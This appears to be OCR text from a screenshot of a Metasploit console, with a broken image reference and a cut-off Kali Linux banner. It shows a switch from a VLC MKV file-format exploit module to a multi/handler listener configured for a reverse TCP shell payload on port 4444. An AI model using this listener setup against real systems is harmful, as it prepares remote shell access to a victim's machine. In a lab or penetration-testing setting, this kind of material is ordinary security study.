 msf6 exploit(windows/fileformat/vlc_mkv) > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (generic/shell_reverse_tcp):
Name  Current Setting  Required  Description
LHOST                   yes       The listen address (an interface may b
e specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
KAL
BY OFFENSIVE SECU